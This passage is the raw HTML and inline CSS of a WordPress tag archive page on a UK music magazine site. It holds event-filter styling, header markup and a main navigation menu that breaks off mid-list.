    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-shinichi-atobe tag-3019 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">February 3, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1869" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
